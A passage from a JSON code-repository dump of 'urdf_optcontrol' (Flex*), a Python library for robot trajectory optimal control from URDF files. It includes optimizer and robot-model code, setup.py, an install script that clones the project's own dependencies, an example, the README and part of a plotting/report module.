= solver(x0=w_g, lbx=lbw, ubx=ubw, lbg=lbg, ubg=ubg)\n \n\n def add_custom_constraints(self, g, lbg, ubg, Xk, Uk, T_, constraints, final=False):\n '''Helper function to simplify the settings of the constraints'''\n if Uk is None:\n Uk = np.array([0]*self.num_joints)\n\n EEk_pos_ = self.ee_pos(Xk[0:self.num_joints])\n if self.sea and self.SEAdynamics:\n Q_ddot_ = self.q_ddot_val(Xk[0:self.num_joints], Xk[self.num_joints:2 * self.num_joints],\n Xk[2 * self.num_joints:3 * self.num_joints],\n Xk[3 * self.num_joints:4 * self.num_joints], Uk)\n else:\n Q_ddot_ = self.q_ddot_val(Xk[0:self.num_joints], Xk[self.num_joints:2 * self.num_joints], Uk)\n\n for constraint in constraints:\n if final:\n l_bound, f_bound, u_bound = constraint(Xk[0:self.num_joints], Xk[self.num_joints:2 * self.num_joints],\n Q_ddot_, EEk_pos_, Uk)\n else:\n l_bound, f_bound, u_bound = constraint(Xk[0:self.num_joints], Xk[self.num_joints:2 * self.num_joints],\n Q_ddot_, EEk_pos_, Uk, T_)\n\n if not isinstance(f_bound, list): f_bound = [f_bound]\n if not isinstance(l_bound, list): l_bound = [l_bound]\n if not isinstance(u_bound, list): u_bound = [u_bound]\n\n g += f_bound\n lbg += l_bound\n ubg += u_bound\n\n def add_state_constraints(self, lbw, ubw, w_g, initial_cond):\n # Add inequality constraint on state\n w_g += [0] * (2 * self.num_state_var) # initial guess\n lbw += self.lower_q # lower bound on q\n lbw += self.lower_qd # lower bound on q_dot\n ubw += self.upper_q # upper bound on q\n ubw += self.upper_qd # upper bound on q_dot\n\n def add_input_constraints(self, w_g, lbw, ubw):\n w_g += [0] * self.num_joints # initial guess for each timestep\n # Add inequality constraint on inputs\n lbw += self.lower_u # lower bound on u\n ubw += self.upper_u # upper bound on u\n\n def solve_nlp(self):\n # Solve the NLP\n opt = self.solver['x']\n\n # If we solved for minimum T, then let's update the results\n if isinstance(self.T, cs.casadi.MX):\n self.T_opt = np.single(opt[-1]).flatten()\n opt = opt[0:-1]\n else:\n self.T_opt = self.T\n\n # Rewriting the results in a more convenient way for both SEA and non SEA cases\n # For 2 Joints and N timesteps results will be formatted as:\n # [[Q0_0, Q0_1, ... Q0_N][Q1_0, Q1_1, ... Q1_N]] where Qi_j is the value of the ith joint at the jth timestep\n if self.sea and self.SEAdynamics:\n self.q_opt = [opt[idx::(3 * (self.num_joints) + 2 * (self.num_joints))] for idx in range(self.num_joints)]\n self.qd_opt = [opt[self.num_joints + idx::(3 * (self.num_joints) + 2 * (self.num_joints))] for idx in\n range(self.num_joints)]\n self.theta_opt = [opt[self.num_joints * 2 + idx::(3 * (self.num_joints) + 2 * (self.num_joints))] for idx in\n range(self.num_joints)]\n self.thetad_opt = [\n opt[self.num_joints * 2 + self.num_joints + idx::(3 * (self.num_joints) + 2 * (self.num_joints))] for\n idx in range(self.num_joints)]\n self.u_opt = [\n opt[self.num_joints * 2 + 2 * (self.num_joints) + idx::(3 * (self.num_joints) + 2 * (self.num_joints))]\n for idx in range(self.num_joints)]\n else:\n self.q_opt = [opt[idx::3 * self.num_joints] for idx in range(self.num_joints)]\n self.qd_opt = [opt[self.num_joints + idx::3 * self.num_joints] for idx in range(self.num_joints)]\n self.u_opt = [opt[self.num_joints * 2 + idx::3 * self.num_joints] for idx in range(self.num_joints)]\n\n # Reconstructing q_ddot\n self.qdd_opt, self.ee_opt = self.evaluate_opt()\n\n # Formatting the results\n self.result = { 'q': self.casadi2nparray(self.q_opt),\n 'qd': self.casadi2nparray(self.qd_opt),\n 'qdd': self.qdd_opt,\n 'u': self.casadi2nparray(self.u_opt),\n 'T': self.T_opt,\n 'ee_pos': self.ee_opt,\n 'theta': None,\n 'thetad': None}\n if self.sea and self.SEAdynamics:\n self.result['theta'] = self.theta_opt\n self.result['thetad'] = self.thetad_opt\n return self.result\n\n def casadi2nparray(self, casadi_array):\n '''Convert Casadi MX vectors (optimal solutions) in numpy arrays'''\n list = [np.array(el).flatten() for el in casadi_array]\n return np.array(list)\n\n def evaluate_opt(self):\n '''Reconstructing all the values of q_ddot reached during the problem'''\n qdd_list = []; ee_list = []\n for idx in range(self.N): # for every instant\n q = cs.vertcat(*[self.q_opt[idx2][idx] for idx2 in range(self.num_joints)]) # load joints opt values\n qd = cs.vertcat(*[self.qd_opt[idx2][idx] for idx2 in range(self.num_joints)])\n u = cs.vertcat(*[self.u_opt[idx2][idx] for idx2 in range(self.num_joints)])\n if self.sea and self.SEAdynamics:\n theta = cs.vertcat(*[self.theta_opt[idx2][idx] for idx2 in range(self.num_joints)])\n theta_dot = cs.vertcat(*[self.thetad_opt[idx2][idx] for idx2 in range(self.num_joints)])\n qdd = (self.q_ddot_val(q, qd, theta, theta_dot, u)).full().flatten().tolist() # transform to list\n else:\n qdd = (self.q_ddot_val(q, qd, u)).full().flatten().tolist() # transform to list\n qdd_list = qdd_list + qdd\n ee = (self.ee_pos(q)).full().flatten().tolist() # transform to list\n ee_list = ee_list + ee\n qdd = np.array([qdd_list[idx::self.num_joints] for idx in range(self.num_joints)]) # format according to joints\n ee = np.array([ee_list[idx::3] for idx in range(3)]) # format according to joints\n return qdd, ee # refactor according to joints\n\n def format_trajectory(self, traj, t):\n '''Function that formats the trajectory'''\n # If the user gave the also the wanted qd\n if isinstance(traj(t)[0], list):\n traj_dot = cs.vertcat(*traj(t)[1])\n traj = cs.vertcat(*traj(t)[0])\n\n # If the user just gave q desired then we set qd desired to be zero\n else:\n zeros = lambda t: [0]*self.num_joints\n traj_dot = cs.vertcat(*zeros(t))\n traj = cs.vertcat(*traj(t))\n return traj, traj_dot\n\n def plot_results(self, display_html):\n '''Displaying the results with matplotlib'''\n joint_limits = {\n 'q': (self.lower_q, self.upper_q),\n 'qd': (self.lower_qd, self.upper_qd),\n 'u': (self.lower_u, self.upper_u)\n }\n return show(**self.result,\n q_limits = joint_limits,\n steps = self.N,\n cost_func = self.cost_func,\n final_term = self.final_term_cost,\n target_traj = cs.Function('cost_func', [self.t], [self.traj], ['t'], ['cost_func']),\n constr = self.constraints,\n f_constr = self.final_constraints,\n show = display_html)\n"
},
{
"alpha_fraction": 0.6016877889633179,
"alphanum_fraction": 0.6194092631340027,
"avg_line_length": 36.03125,
"blob_id": "2849ce4d763b754c69a98e697b403501aabb3993",
"content_id": "b82eccfc95258308af70c7a721f9f9a9e9791a29",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1185,
"license_type": "permissive",
"max_line_length": 73,
"num_lines": 32,
"path": "/setup.py",
"repo_name": "abcamiletto/urdf_optcontrol",
"src_encoding": "UTF-8",
"text": "from setuptools import setup, find_packages\n\nVERSION = '1.1.2'\nDESCRIPTION = 'Get optimal control from URDF'\n\n# Setting up\nsetup(\n name=\"urdf2optcontrol\",\n version=VERSION,\n author=\"Andrea Boscolo Camiletto, Marco Biasizzo\",\n author_email=\"<abcamiletto@gmail.com>, <marco.biasizzo@outlook.it>\",\n url=\"https://github.com/abcamiletto/urdf2optcontrol\",\n description=DESCRIPTION,\n packages=find_packages(),\n install_requires=['casadi', 'numpy>=1.16.6', 'matplotlib', 'jinja2'],\n keywords=['python', 'optimal_control', 'robotics', 'robots'],\n classifiers=[\n \"Topic :: Scientific/Engineering :: Mathematics\"\n \"License :: OSI Approved :: MIT License\",\n \"Programming Language :: Python\",\n \"Programming Language :: Python :: 3\",\n \"Programming Language :: Python :: 3.3\",\n \"Programming Language :: Python :: 3.4\",\n \"Programming Language :: Python :: 3.5\",\n \"Programming Language :: Python :: 3.6\",\n \"Programming Language :: Python :: 3.8\",\n \"Programming Language :: Python :: Implementation :: CPython\",\n \"Programming Language :: Python :: Implementation :: PyPy\",\n ],\n package_data={'': ['template.html']},\n include_package_data=True\n)\n"
},
{
"alpha_fraction": 0.6022645235061646,
"alphanum_fraction": 0.6044326424598694,
"avg_line_length": 45.903953552246094,
"blob_id": "948a37e2cbdaa07e8e6ae634650bfc65554aa683",
"content_id": "ca34c8555ad20e07ed90df0c90af6235157c9919",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8302,
"license_type": "permissive",
"max_line_length": 122,
"num_lines": 177,
"path": "/urdf2optcontrol/robot.py",
"repo_name": "abcamiletto/urdf_optcontrol",
"src_encoding": "UTF-8",
"text": "import casadi as cs\nfrom urdf2casadi import urdfparser as u2c\nimport numpy as np\nimport xml.etree.ElementTree as ET\n\nclass Robot:\n '''Class that handles the loading process from the URDF'''\n def __init__(self, urdf_path, root, tip, get_motor_dynamics=True):\n '''Takes the minimum info required to start the dynamics matrix calculations.\n Motor inertias and SEA dampings can be given manually, or will be automatically parsed'''\n\n # Create a parser\n self.robot_parser = self._load_urdf(urdf_path)\n\n # Store inputs\n self.root = root\n self.tip = tip\n\n # Retrieve basic info\n self.num_joints = self.get_joints_n()\n self._define_symbolic_vars()\n self.M, self.Cq, self.G = self._get_motion_equation_matrix()\n self.M_inv = cs.pinv(self.M)\n self.upper_q, self.lower_q, self.max_effort, self.max_velocity = self.get_limits()\n self.ee_pos = self._get_forward_kinematics()\n\n # Fix boundaries if not given\n self.upper_u, self.lower_u = self._fix_boundaries(self.max_effort)\n self.upper_qd, self.lower_qd = self._fix_boundaries(self.max_velocity)\n\n # SEA Stuff\n self.sea = self.get_joints_plugin(urdf_path, 'spring_k', 0, diag=True).any() # True if at least one joint is sea\n if self.sea:\n self.get_seaplugin_values(urdf_path, get_motor_dynamics)\n\n @staticmethod\n def _load_urdf(urdf_path: str):\n '''Function that creates a parser and load the path'''\n robot_parser = u2c.URDFparser()\n robot_parser.from_file(urdf_path)\n return robot_parser\n\n def get_joints_n(self) -> int:\n '''Return the number of joints'''\n return self.robot_parser.get_n_joints(self.root, self.tip)\n\n def _define_symbolic_vars(self) -> None:\n '''Instantiating the main symbolic variables'''\n self.q = cs.SX.sym(\"q\", self.num_joints)\n self.q_dot = cs.SX.sym(\"q_dot\", self.num_joints)\n self.u = cs.SX.sym(\"u\", self.num_joints)\n self.ee = cs.SX.sym(\"ee\", 1)\n self.q_ddot = cs.SX.sym(\"q_ddot\", self.num_joints)\n\n def _get_motion_equation_matrix(self):\n '''Function that returns all the matrix in the motion equation, already linked to our symbolic vars'''\n # Load inertia terms (function)\n self.M_sym = self.robot_parser.get_inertia_matrix_crba(self.root, self.tip)\n # Load gravity terms (function)\n g = [0, 0, -9.81]\n self.G_sym = self.robot_parser.get_gravity_rnea(self.root, self.tip, g)\n # Load Coriolis terms (function)\n self.C_sym = self.robot_parser.get_coriolis_rnea(self.root, self.tip)\n # Load frictional matrices\n self.Ff, self.Fd = self.robot_parser.get_friction_matrices(self.root, self.tip)\n\n return self.M_sym(self.q), self.C_sym(self.q, self.q_dot), self.G_sym(self.q)\n\n def get_limits(self) -> list:\n '''Function that returns all the limits stored in the URDF'''\n _, self.actuated_list, upper_q, lower_q = self.robot_parser.get_joint_info(self.root, self.tip)\n max_effort, max_velocity = self.robot_parser.get_other_limits(self.root, self.tip)\n return upper_q, lower_q, max_effort, max_velocity\n \n def get_limits_plugin(self, urdf_path) -> list:\n '''Function that returns all the limits stored in the plugin of URDF'''\n upper_theta = self.get_joints_plugin(urdf_path, 'mot_maxPos', float('inf'))\n lower_theta = self.get_joints_plugin(urdf_path, 'mot_minPos', -float('inf'))\n max_effort_theta = self.get_joints_plugin(urdf_path, 'mot_tauMax', float('inf'))\n max_velocity_theta = self.get_joints_plugin(urdf_path, 'mot_maxVel', float('inf'))\n return upper_theta, lower_theta, max_effort_theta, max_velocity_theta\n\n def get_seaplugin_values(self, urdf_path, get_motor_dynamics):\n self.K = self.get_joints_plugin(urdf_path, 'spring_k', 0, diag=True)\n if get_motor_dynamics == True: # if user wants to consider motor inertias\n print('Flex* is loading motor dynamics...')\n self.B = self.get_joints_plugin(urdf_path, 'mot_J', 0, diag=True)\n self.FDsea = self.get_joints_plugin(urdf_path, 'mot_D', 0, diag=True)\n self.FMusea = self.get_joints_plugin(urdf_path, 'mot_tauFric', 0, diag=True)\n self.SEAvars()\n self.SEAdynamics = self.B.any() # True when we're modeling also motor inertia != 0\n else:\n print('Flex* is not condidering motor dynamics!')\n print('So, in the cost function, the control term is u=(theta-q) !')\n self.SEAdynamics = False\n self.upper_theta, self.lower_theta, self.max_effort_theta, self.max_velocity_theta = self.get_limits_plugin(\n urdf_path)\n if self.SEAdynamics:\n self.upper_u, self.lower_u = self._fix_boundaries(self.max_effort_theta)\n self.upper_thetad, self.lower_thetad = self._fix_boundaries(self.max_velocity_theta)\n else:\n # if not considering motor inertia, theta is system control\n self.upper_u, self.lower_u = self.upper_theta, self.lower_theta\n\n def _get_forward_kinematics(self):\n '''Return a CASaDi function that takes the joints position as input and returns the end effector position'''\n fk_dict = self.robot_parser.get_forward_kinematics(self.root, self.tip)\n dummy_sym = cs.MX.sym('dummy', self.num_joints)\n FK_sym = fk_dict[\"T_fk\"] # ee position\n ee = FK_sym(dummy_sym)[0:3, 3]\n ee_pos = cs.Function('ee_pos', [dummy_sym], [ee])\n return ee_pos\n\n def _fix_boundaries(self, item):\n '''Function that check whether the limits were set in the URDF, and if not, set them properly'''\n if item is None:\n # If they weren't set at all\n upper = [float('inf')] * self.num_joints\n lower = [-float('inf')] * self.num_joints\n\n elif isinstance(item, list):\n # If we have a list (like max velocities), we mirror it\n if len(item) == self.num_joints:\n upper = item\n lower = [-x for x in item]\n else:\n raise ValueError(\n 'Boundaries lenght does not match the number of joints! It should be long {}'.format(self.num_joints))\n\n elif isinstance(item, (int, float)):\n # If we get a single number for all the joints\n upper = [item] * self.num_joints\n lower = [-item] * self.num_joints\n\n else:\n # If we receive a str or anything stranger\n raise ValueError('Input should be a number or a list of numbers')\n\n return upper, lower\n\n # SEA Functions\n def SEAvars(self):\n '''Instantiating the SEA additional symbolic variables'''\n self.theta = cs.SX.sym(\"theta\", self.num_joints)\n self.theta_dot = cs.SX.sym(\"theta_dot\", self.num_joints)\n self.tau_sea = self.K @ (self.q - self.theta)\n\n def get_joints_plugin(self, urdf_path, key_word, value_if_not_found, diag=False):\n '''Manually retriving Gazebo Plugin info from the URDF'''\n tree = ET.parse(urdf_path)\n results = {}\n for gazebo in tree.findall('gazebo/plugin'):\n try:\n results[gazebo.find('joint').text] = float(gazebo.find(key_word).text)\n except:\n pass\n\n in_list = [results.get(joint, value_if_not_found) for joint in self.actuated_list]\n if diag == True:\n in_list = np.diag(in_list)\n return in_list\n\n def __str__(self):\n '''Summary of the info loaded into the robot, for an easier debugging'''\n strRobot = (' ROBOT DESCRIPTION' \"\\n\"\n f'The number of joints is {self.num_joints}' \"\\n\"\n f'The first one is {self.root}, the last one {self.tip}' \"\\n\"\n f'Lower Bounds on q : {self.lower_q}' \"\\n\"\n f'Upper Bounds on q : {self.upper_q}' \"\\n\"\n f'Max Velocity : {self.max_velocity}' \"\\n\"\n f'Max Effort : {self.max_effort}' \"\\n\")\n if self.sea:\n strRobot += f\"Stiffness Matrix : {self.K}\"\n else:\n strRobot += \"There are no elastic joints\"\n\n return strRobot\n"
},
{
"alpha_fraction": 0.7673611044883728,
"alphanum_fraction": 0.78125,
"avg_line_length": 23,
"blob_id": "118a7dc76161bae4d6feef734827038ae74ac8ba",
"content_id": "a0e26bcdac96c8e3e95b4eba34bf7531755d852b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 288,
"license_type": "permissive",
"max_line_length": 62,
"num_lines": 12,
"path": "/install.sh",
"repo_name": "abcamiletto/urdf_optcontrol",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\npip install casadi\nmkdir -p /tmp/python-packages/ \ncd /tmp/python-packages/ \ngit clone https://github.com/abcamiletto/urdf2casadi-light.git\ncd urdf2casadi-light\npip install .\ncd ..\ngit clone https://github.com/abcamiletto/urdf2optcontrol.git\ncd urdf2optcontrol\npip install .\n"
},
{
"alpha_fraction": 0.6262136101722717,
"alphanum_fraction": 0.65742027759552,
"avg_line_length": 22.25806427001953,
"blob_id": "f0df5e1c81ba9c9cce55e8d02f811c4b78eb87cf",
"content_id": "2269e9935e6716f6768c4dcd95ea0b2b3a4cb95a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1442,
"license_type": "permissive",
"max_line_length": 88,
"num_lines": 62,
"path": "/examples/simplecube_p2p_low_energy.py",
"repo_name": "abcamiletto/urdf_optcontrol",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\nfrom urdf2optcontrol import optimizer\nfrom matplotlib import pyplot as plt \nimport pathlib\n\n# URDF options\nurdf_path = pathlib.Path(__file__).parent.joinpath('urdf', 'simplecube.urdf').absolute()\nroot = \"cube_base\" # \"world\"\nend = \"link\"\n\n# point to point low energy\n \nin_cond = [0, 0]\n\n\ndef my_cost_func(q, qd, qdd, ee_pos, u, t):\n return u.T @ u\n\ndef my_constraint1(q, qd, qdd, ee_pos, u, t):\n return [-30], u, [30]\n\ndef my_constraint2(q, qd, qdd, ee_pos, u, t):\n return [-4], qd, [4]\n \ndef my_constraint3(q, qd, qdd, ee_pos, u, t):\n return [-100], qdd, [100]\n\nmy_constraints = [my_constraint1, my_constraint2, my_constraint3]\n\n\ndef my_final_constr1(q, qd, qdd, ee_pos, u):\n return [3.14/2], q, [3.14/2]\n \ndef my_final_constr2(q, qd, qdd, ee_pos, u):\n return [0], qd, [0]\n\nmy_final_constraints = [my_final_constr1, my_final_constr2]\n\ntime_horizon = 1.0\nsteps = 40\n\n# Load the urdf and calculate the differential equations\noptimizer.load_robot(urdf_path, root, end, get_motor_dynamics=True)\n\n# Loading the problem conditions\noptimizer.load_problem(\n my_cost_func,\n steps,\n in_cond,\n time_horizon=time_horizon,\n constraints=my_constraints,\n final_constraints=my_final_constraints,\n max_iter=500,\n)\n\n# Solving the non linear problem\nres = optimizer.solve()\nprint('u = ', res['u'][0])\nprint('q = ', res['q'][0])\n\n# Print the results!\nfig = optimizer.plot_result(show=True)\n"
},
{
"alpha_fraction": 0.716744601726532,
"alphanum_fraction": 0.7309635281562805,
"avg_line_length": 32.40625,
"blob_id": "fd14fa241855cc2dbdf7f20024dc5ad00f7e1d03",
"content_id": "13dd553c093427cd4501bd23dc8db85ebf92d085",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5345,
"license_type": "permissive",
"max_line_length": 490,
"num_lines": 160,
"path": "/README.md",
"repo_name": "abcamiletto/urdf_optcontrol",
"src_encoding": "UTF-8",
"text": "# Flex* - From URDF to Flexible Robots Optimal Control\nHere we offer an easy to use library that allows you to do optimal control of a given robot, via urdf.\nOur tool provide an optimal solution for almost every problem related to a robot that somebody can think of...\n\n<p align=\"center\">\n <img src=\"https://github.com/marcobiasizzo/flex-suppl-material/blob/main/videos/rrbot.gif\" width=\"240\" height=\"240\" /> <img src=\"https://github.com/marcobiasizzo/flex-suppl-material/blob/main/videos/jump.gif\" width=\"240\" height=\"240\" /> <img src=\"https://github.com/marcobiasizzo/flex-suppl-material/blob/main/videos/panda.gif\" width=\"240\" height=\"240\" />\n</p>\n\nYou can find some examples of automatically generated reports for [minimum energy](https://htmlpreview.github.io/?https://github.com/marcobiasizzo/flex-suppl-material/blob/main/reports/rrbot_p2p_low_energy_report.html) and [maximum final velocity](https://htmlpreview.github.io/?https://github.com/marcobiasizzo/flex-suppl-material/blob/main/reports/rrbot_p2p_max_speed_report.html) problems (others available [here](https://github.com/marcobiasizzo/flex-suppl-material/tree/main/reports)).\n\n## Installation Guide\nWe wrote a simple bash script that set up all the dependencies and needs for you, leaving with a clean installation of the package.\n\n```bash\ngit clone https://github.com/abcamiletto/urdf2optcontrol.git && cd urdf2optcontrol\n./install.sh\n```\n\nThe needed dependencies are automatically installed with previous command\nFor a custom installation, just the two following commands are needed:\n\n1. casadi\n\n```bash\npip install casadi\n```\n \n2. urdf2casadi\n \n```bash\ngit clone https://github.com/abcamiletto/urdf2casadi-light.git\ncd urdf2casadi\npip install .\n```\n\n\nTo see if it's working, run of the python files in the example folder.\n\n\n## Example of usage\n```python\n#!/usr/bin/env python3\nfrom urdf2optcontrol import optimizer\nfrom matplotlib import pyplot as plt \n\n# URDF options\nurdf_path = './urdf/rrbot.urdf'\nroot = 'link1'\nend = 'link3'\n\n\n# The trajectory in respect we want to minimize the cost function\n# If qd isn't given, it will be obtained with differentiation from q\ndef trajectory_target_(t):\n q = [t] * 2\n return q\n\n# Our cost function\ndef my_cost_func(q, qd, qdd, ee_pos, u, t):\n return 100*q.T@q + u.T@u/10\n\n# Additional Constraints I may want to set\ndef my_constraint1(q, q_d, q_dd, ee_pos, u, t):\n return [-30, -30], u, [30, 30]\ndef my_constraint2(q, q_d, q_dd, ee_pos, u, t):\n return [-15, -15], q_dd, [15, 15]\nmy_constraints=[my_constraint1, my_constraint2]\n\n# Constraints to be imposed on the final instant of the simulation\n# e.g. impose a value of 1 radiant for both the joints\ndef my_final_constraint1(q, q_d, q_dd, ee_pos, u):\n return [1, 1], q, [1, 1]\nmy_final_constraints = [my_final_constraint1] \n\n# Initial Condition in terms of q, qd\nin_cond = [0,0] + [0,0]\n\n# Optimization parameters\nsteps = 40\ntime_horizon = 1.0 # if not set, it is free (and optimized)\n\n# Load the urdf and calculate the differential equations\noptimizer.load_robot(urdf_path, root, end, \n get_motor_dynamics=True) # useful only for SEA (default is True)\n\n# Loading the problem conditions\noptimizer.load_problem(\n cost_func=my_cost_func,\n control_steps=steps,\n initial_cond=in_cond,\n trajectory_target=trajectory_target_,\n time_horizon=time_horizon,\n constraints=my_constraints, \n final_constraints=my_final_constraints,\n max_iter=500\n )\n\n# Solving the non linear problem\nres = optimizer.solve()\n\n# Print the results!\nfig = optimizer.plot_result(show=True)\n```\n\n\n### Things to do:\n\n- [x] Indipendence to number of joints\n- [x] Joint limits from URDF\n- [x] Reference point different from origin\n- [x] Reference Trajectory\n- [x] Cost function on final position\n- [x] Check performance with SX/MX\n- [x] Check sparse Hessian *problem*\n- [x] Fix Latex Mathematical Modeling\n- [x] Reconstruct the actual optimal input\n\nSecond Round\n\n- [x] Easy UI for algebraic constraints\n- [x] Auto Parsing of *max_velocity* and *max_effort*\n- [x] Friction and Damping modeling \n- [x] URDF parsing to get joint stiffness \n- [x] Control over trajectory derivative\n- [x] Installation Guide\n- [x] Code Guide \n- [x] Update LaTeX\n\nThird Round\n\n- [x] Test on a multiple arms robot\n- [x] Pip package and Auto installation\n- [x] SAE modeling\n\nFourth Round\n\n- [x] SAE with not every joint elastic\n- [x] Check damping+friction implementation in urdf2casadi\n- [x] Add a parameter to choose whether you want to implement motor dynamics or not\n- [x] Fix examples\n- [x] Modelling without motor inertias\n- [x] Add a method \"solve\" to optimizer instead of returning on load_problem\n- [x] Convert result to numpy array and make sure you can iterate on it\n- [x] Return T if we're minimizing it\n- [x] Desired trajectory as optional argument\n- [x] Insert ee position and q acceleration in cost functions\n\nFifth Round\n\n- [x] Development of a visualization function for results generating HTML report\n- [ ] Implement a path tracking with min time optimization\n- [ ] Customization of report layout\n- [ ] Link GitHub page for ROS implementation example\n\nTo do or not to do?\n\n- [x] Implementation of a minimum time cost function \n- [x] Implementation of fixed final constraints\n- [ ] Direct collocation\n- [ ] Implement different types of elastic actuators\n"
},
{
"alpha_fraction": 0.5654535293579102,
"alphanum_fraction": 0.5882241129875183,
"avg_line_length": 42.5518684387207,
"blob_id": "0f1425e518f7aabc0065cdddc22382fb0d0d4e46",
"content_id": "c47f39ed440e6523bc737f15fbd2cf2043bd5c21",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10496,
"license_type": "permissive",
"max_line_length": 133,
"num_lines": 241,
"path": "/urdf2optcontrol/utils/visualizer.py",
"repo_name": "abcamiletto/urdf_optcontrol",
"src_encoding": "UTF-8",
"text": "from matplotlib import pyplot as plt\nfrom math import isinf\nimport numpy as np\nfrom matplotlib.gridspec import GridSpec\nimport jinja2\nimport base64\nfrom io import BytesIO\nimport pathlib\nimport sys\nimport webbrowser\nfrom casadi import substitute, SX, MX\n\nimg_width = 13\n\ndef show(q, qd, qdd, u, T, ee_pos, theta, thetad, q_limits, steps, cost_func, final_term, target_traj, constr, f_constr, show=False):\n # Defining the X axis for most cases\n tgrid = [T / steps * k for k in range(steps + 1)]\n tgrid = np.squeeze(np.array(tgrid))\n # Plotting Q and its derivatives\n fig1 = plot_q(q, qd, qdd, q_limits, u, tgrid)\n fig2 = plot_cost(q, qd, qdd, ee_pos, u, cost_func,final_term, target_traj, tgrid)\n fig3 = plot_constraints(q, qd, qdd, ee_pos, u, constr, tgrid)\n final_results = eval_final_constr(q, qd, qdd, ee_pos, u, f_constr)\n if show:\n generate_html(fig1, fig2, fig3, final_results)\n return [fig1, fig2, *fig3], f_constr\n\ndef plot_q(q, qd, qdd, q_limits, u, tgrid):\n n_joints = len(q)\n # Setting for the plot axis\n gridspec_kw={ 'width_ratios': [2, 1, 1, 1],\n 'wspace': 0.4,\n 'hspace': 0.4,\n 'top': 0.75}\n\n fig, axes = plt.subplots(nrows=n_joints, ncols=4, figsize=(img_width,2.2*n_joints), gridspec_kw=gridspec_kw)\n fig.suptitle('Joints and Inputs', fontsize=14)\n\n if n_joints==1: axes = [axes] # make it a list for enumerate\n for idx, ax in enumerate(axes):\n # Painting the boundaries\n lb, ub = q_limits['q'][0][idx], q_limits['q'][1][idx]\n if not isinf(lb) and not isinf(ub):\n ax[0].set_facecolor((1.0, 0.45, 0.4))\n ax[0].axhspan(lb, ub, facecolor='w')\n\n # Plotting the values\n ax[0].plot(tgrid, q[idx], '-')\n ax[0].set_xlabel('time')\n ax[0].set_ylabel('q'+str(idx))\n if idx == 0: ax[0].set_title('q plot')\n ax[0].grid()\n ax[0].set_xlim([min(tgrid) - (max(tgrid)-min(tgrid))/10, max(tgrid) + (max(tgrid)-min(tgrid))/10])\n ax[0].set_ylim([min(q[idx]) - (max(q[idx])-min(q[idx]))/10, max(q[idx]) + (max(q[idx])-min(q[idx]))/10])\n\n # Painting the boundaries\n lb, ub = q_limits['qd'][0][idx], q_limits['qd'][1][idx]\n if not isinf(lb) and not isinf(ub):\n ax[1].set_facecolor((1.0, 0.45, 0.4))\n ax[1].axhspan(lb, ub, facecolor='w')\n\n ax[1].plot(tgrid, qd[idx], 'g-')\n ax[1].set_xlabel('time')\n if idx == 0: ax[1].set_title('qd plot')\n ax[1].grid()\n ax[1].set_xlim([min(tgrid) - (max(tgrid) - min(tgrid)) / 10, max(tgrid) + (max(tgrid) - min(tgrid)) / 10])\n ax[1].set_ylim([min(qd[idx]) - (max(qd[idx])-min(qd[idx]))/10, max(qd[idx]) + (max(qd[idx])-min(qd[idx]))/10])\n\n # Painting the boundaries\n # lb, ub = q_limits['qdd'][0][idx], q_limits['qdd'][1][idx]\n # if not isinf(lb) and not isinf(ub):\n # ax[2].set_facecolor((1.0, 0.45, 0.4))\n # ax[2].axhspan(lb, ub, facecolor='w')\n\n ax[2].plot(tgrid[:-1], qdd[idx], 'y-')\n ax[2].set_xlabel('time')\n if idx == 0: ax[2].set_title('qdd plot')\n ax[2].grid()\n ax[2].set_xlim([min(tgrid) - (max(tgrid) - min(tgrid)) / 10, max(tgrid) + (max(tgrid) - min(tgrid)) / 10])\n ax[2].set_ylim([min(qdd[idx]) - (max(qdd[idx]) - min(qdd[idx])) / 10, max(qdd[idx]) + (max(qdd[idx]) - min(qdd[idx])) / 10])\n\n lb, ub = q_limits['u'][0][idx], q_limits['u'][1][idx]\n if not isinf(lb) and not isinf(ub):\n ax[3].set_facecolor((1.0, 0.45, 0.4))\n ax[3].axhspan(lb, ub, facecolor='w')\n\n ax[3].plot(tgrid[:-1], u[idx], 'g-')\n ax[3].set_xlabel('time')\n if idx == 0: ax[3].set_title('u plot')\n ax[3].grid()\n ax[3].set_xlim([min(tgrid) - (max(tgrid) - min(tgrid)) / 10, max(tgrid) + (max(tgrid) - min(tgrid)) / 10])\n ax[3].set_ylim([min(u[idx]) - (max(u[idx]) - min(u[idx])) / 10, max(u[idx]) + (max(u[idx]) - min(u[idx])) / 10])\n\n return fig\n\ndef plot_cost(q, qd, qdd, ee_pos, u, cost_func, final_term, target_traj, tgrid):\n n_joints = len(q)\n # Setting for the axis\n gridspec_kw={ 'wspace': 0.4,\n 'hspace': 0.4}\n \n # Instantiating plot\n fig, axes = plt.subplots(nrows=1, ncols=1, figsize=(img_width,4), gridspec_kw=gridspec_kw)\n fig.suptitle('Cost Function', fontsize=14)\n\n # Refactor function for q and its derivatives to be [q0(0), q1(0), q2(0)],[q0(1), q1(1), q2(1)] etc\n ref = lambda q : [np.array([q[j][idx] for j in range(n_joints)]) for idx in range(len(q[0]))]\n\n # Calculating the value of the cost function for each point\n iterator = zip(ref(q), ref(qd), ref(qdd), ref(ee_pos), ref(u), tgrid)\n cost_plot = np.array([cost_func(q-target_traj(t),qd,qdd,ee_pos,u,t) for q,qd,qdd,ee_pos,u,t in iterator])\n cost_plot = np.squeeze(cost_plot)\n\n # Final Value\n cumulated_cost = [sum(cost_plot[:idx+1]) for idx in range(len(cost_plot))]\n \n if final_term is not None:\n # Storing the variable for the final term cost\n qf = [q[i][-1] for i in range(n_joints)]\n qdf = [qd[i][-1] for i in range(n_joints)]\n qddf = [qdd[i][-1] for i in range(n_joints)]\n ee_posf = [ee_pos[i][-1] for i in range(3)]\n uf = [u[i][-1] for i in range(n_joints)]\n # Evaluating the final term cost\n final_cost = float(final_term(qf,qdf,qddf,ee_posf,uf))\n else:\n final_cost = 0\n\n # Plotting both final term cost and the cost function\n legend = ['cumulated cost 